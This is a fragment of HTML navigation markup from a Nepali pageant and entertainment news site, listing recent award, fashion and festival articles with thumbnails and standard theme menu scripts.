                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition">Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081">Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy">Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor">From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_69683c2e77e2b" data-td_block_id="td_uid_21_69683c2e77e2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_69683c2e77e2b" data-td_block_id="td_uid_21_69683c2e77e2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://www.pageantnepal.com/archives/category/award">Award</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_69683c2e78742_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_22_69683c2e78742" ><script>var block_td_uid_22_69683c2e78742 = new tdBlock();
block_td_uid_22_69683c2e78742.id = "td_uid_22_69683c2e78742";
block_td_uid_22_69683c2e78742.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_22_69683c2e78742_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69683c2e78742_rand","tdc_css_class_style":"td_uid_22_69683c2e78742_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_22_69683c2e78742.td_column_number = "3";
block_td_uid_22_69683c2e78742.block_type = "td_block_mega_menu";
block_td_uid_22_69683c2e78742.post_count = "5";
block_td_uid_22_69683c2e78742.found_posts = "116";
block_td_uid_22_69683c2e78742.header_color = "";
block_td_uid_22_69683c2e78742.ajax_pagination_infinite_stop = "";
block_td_uid_22_69683c2e78742.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_22_69683c2e78742);
</script><div id=td_uid_22_69683c2e78742 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage">4th Star International Awards in Bangkok Honors Nepali Talents on Global&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;">Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award">Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor">From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3894" rel="bookmark" title="Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards 2082"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/samman-photo-copy-low-1755782819-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/samman-photo-copy-low-1755782819-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/samman-photo-copy-low-1755782819-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards 2082"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3894" rel="bookmark" title="Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards 2082">Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69683c2e78742" data-td_block_id="td_uid_22_69683c2e78742"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69683c2e78742" data-td_block_id="td_uid_22_69683c2e78742"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-110"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_69683c2e78fec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_23_69683c2e78fec" ><script>var block_td_uid_23_69683c2e78fec = new tdBlock();
block_td_uid_23_69683c2e78fec.id = "td_uid_23_69683c2e78fec";
block_td_uid_23_69683c2e78fec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_23_69683c2e78fec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_69683c2e78fec_rand","tdc_css_class_style":"td_uid_23_69683c2e78fec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_23_69683c2e78fec.td_column_number = "3";
block_td_uid_23_69683c2e78fec.block_type = "td_block_mega_menu";
block_td_uid_23_69683c2e78fec.post_count = "5";
block_td_uid_23_69683c2e78fec.found_posts = "82";
block_td_uid_23_69683c2e78fec.header_color = "";
block_td_uid_23_69683c2e78fec.ajax_pagination_infinite_stop = "";
block_td_uid_23_69683c2e78fec.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_23_69683c2e78fec);
</script><div id=td_uid_23_69683c2e78fec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur">Facial House Expands with 11th Branch in Kumari Pati, Lalitpur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025">Apsana Newa Honored as Best Beauty Professional at Global Star Award&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur">Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands Services with New Branch in Itahari"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari">Facial House Expands Services with New Branch in Itahari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar">Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69683c2e78fec" data-td_block_id="td_uid_23_69683c2e78fec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69683c2e78fec" data-td_block_id="td_uid_23_69683c2e78fec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-112"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_69683c2e79928_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_24_69683c2e79928" ><script>var block_td_uid_24_69683c2e79928 = new tdBlock();
block_td_uid_24_69683c2e79928.id = "td_uid_24_69683c2e79928";
block_td_uid_24_69683c2e79928.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_69683c2e79928_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_69683c2e79928_rand","tdc_css_class_style":"td_uid_24_69683c2e79928_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_69683c2e79928.td_column_number = "3";
block_td_uid_24_69683c2e79928.block_type = "td_block_mega_menu";
block_td_uid_24_69683c2e79928.post_count = "5";
block_td_uid_24_69683c2e79928.found_posts = "48";
block_td_uid_24_69683c2e79928.header_color = "";
block_td_uid_24_69683c2e79928.ajax_pagination_infinite_stop = "";
block_td_uid_24_69683c2e79928.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_24_69683c2e79928);
</script><div id=td_uid_24_69683c2e79928 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held">Historic Gathering and Interaction Program of the Event Management Association Successfully&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America">Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;">Grand Blood Donation Program Successfully Conducted by National Creator and Performer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul">Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary">A Grand Evening of Laughter, Music, and Community Bonding in Calgary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69683c2e79928" data-td_block_id="td_uid_24_69683c2e79928"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_69683c2e79928" data-td_block_id="td_uid_24_69683c2e79928"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1455"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment</a>
<ul class="sub-menu">
